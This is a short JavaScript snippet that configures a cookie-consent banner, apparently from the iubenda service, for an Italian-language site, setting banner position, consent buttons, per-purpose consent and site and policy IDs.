_iub.csSiteConf = {"askConsentAtCookiePolicyUpdate":true,"emailMarketing":{"theme":"dark"},"floatingPreferencesButtonDisplay":"bottom-right","perPurposeConsent":true,"siteId":4254500,"storage":{"useSiteId":true},"whitelabel":false,"cookiePolicyId":40476850,"lang":"it","banner":{"acceptButtonDisplay":true,"closeButtonRejects":true,"customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"position":"float-top-center","showTitle":false}};
